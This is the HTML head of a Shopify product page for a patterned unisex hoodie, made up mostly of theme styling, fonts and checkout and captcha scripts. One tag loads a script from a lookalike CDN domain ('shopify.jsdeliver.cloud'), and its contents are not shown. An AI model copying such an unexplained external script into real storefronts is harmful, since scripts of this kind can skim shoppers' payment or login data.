

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nativeheritagestore.com/products/colorful-buffalo-skull-5
body_size: 85204
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Poppins:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all">
<!--LH--><!--/LayoutHub-Embed--><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://nativeheritagestore.com/products/colorful-buffalo-skull-5">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/secondary.js?v=125487148720331888071760751547" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//nativeheritagestore.com/cdn/shop/files/32x32_px.png?crop=center&height=32&v=1762758102&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Jackettee Unisex Hoodie Native Pattern size S-5XL Premium Polyester Material
 &ndash; Native Heritage Store</title>

    
      <meta name="description" content="NOTEWe don&#39;t want you to choose the wrong size when you order online. So please check our size chart carefully at SIZING CHART right below size selection. Do not select directly according to your habits.All the design on the product ARE PRINTED ON MATERIAL, NOT REAL.DESCRIPTION 100% Premium Polyester. This fabric is in">
    

    

<meta property="og:site_name" content="Native Heritage Store">
<meta property="og:url" content="https://nativeheritagestore.com/products/colorful-buffalo-skull-5">
<meta property="og:title" content="Jackettee Unisex Hoodie Native Pattern size S-5XL Premium Polyester Material">
<meta property="og:type" content="product">
<meta property="og:description" content="NOTEWe don&#39;t want you to choose the wrong size when you order online. So please check our size chart carefully at SIZING CHART right below size selection. Do not select directly according to your habits.All the design on the product ARE PRINTED ON MATERIAL, NOT REAL.DESCRIPTION 100% Premium Polyester. This fabric is in"><meta property="og:image" content="http://nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480">
  <meta property="og:image:secure_url" content="https://nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480">
  <meta property="og:image:width" content="807">
  <meta property="og:image:height" content="985"><meta property="og:price:amount" content="49.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Jackettee Unisex Hoodie Native Pattern size S-5XL Premium Polyester Material">
<meta name="twitter:description" content="NOTEWe don&#39;t want you to choose the wrong size when you order online. So please check our size chart carefully at SIZING CHART right below size selection. Do not select directly according to your habits.All the design on the product ARE PRINTED ON MATERIAL, NOT REAL.DESCRIPTION 100% Premium Polyester. This fabric is in">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58573422758/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="bf89b5735f777fd7628faaf4cc2f4f43">
<meta id="in-context-paypal-metadata" data-shop-id="58573422758" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://nativeheritagestore.com/products/colorful-buffalo-skull-5.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=58573422758" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58573422758,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58573422758","merchantName":"Native Heritage Store","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Native Heritage Store","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"bf89b5735f777fd7628faaf4cc2f4f43","betas":["rich-media-storefront-analytics"],"domain":"nativeheritagestore.com","predictiveSearch":true,"shopId":58573422758,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "native-american-pride-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro (Main)","id":153510052073,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nativeheritagestore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BWmiNN46.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BWmiNN46.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.layouthub.com\/shopify\/layouthub.js?shop=native-american-pride-shop.myshopify.com","https:\/\/www.pxucdn.com\/apps\/uso.js?shop=native-american-pride-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58573422758,"offset":-28800,"reqid":"220f447f-d0ec-45c7-9f31-72c49fb1f987-1769611367","pageurl":"nativeheritagestore.com\/products\/colorful-buffalo-skull-5","u":"e87cf483bfec","p":"product","rtyp":"product","rid":8087877615849};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//nativeheritagestore.com/cdn/shop/t/15/compiled_assets/scripts.js?v=8640"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 254, 250, 246;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 227, 115, 9;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #fefaf6;

        --gradient-base-background-1: #fefaf6;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e37309;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
